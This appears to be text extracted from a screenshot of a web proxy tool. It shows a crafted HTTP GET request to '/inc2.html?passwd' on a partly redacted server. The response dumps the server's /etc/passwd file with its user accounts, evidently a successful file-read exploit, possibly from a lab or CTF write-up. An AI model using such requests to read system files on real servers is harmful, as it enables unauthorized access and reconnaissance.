 Request
Raw Params Headers Hex
GET / /inc2.html?passwd HTTP/1.1
Host: 192 .53
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://192. .53/ /
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date:
Server: Apache/2.4.10 (Debian)
Accept-Ranges: bytes
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 1589
<pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
exim:x:1000:1000:exim,,,:/home/exim:/bin/bash
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
OutOfBox:x:1001:1001:OutOfBox,,,,TH:/home/OutOfBox:/bin/bash
statd:x:104:65534::/var/lib/nfs:/bin/false
snmp:x:103:106::/var/lib/snmp:/bin/false
messagebus:x:105:107::/var/run/dbus:/bin/false
uuidd:x:100:101::/run/uuidd:/bin/false
systemd-timesync:x:106:110:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:107:111:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:108:112:systemd Resolver,,,:/run/systemd/
systemd-bus-proxy:x:109:113:systemd Bus Proxy,,,:/run/systemd:
</pre>
安全圈套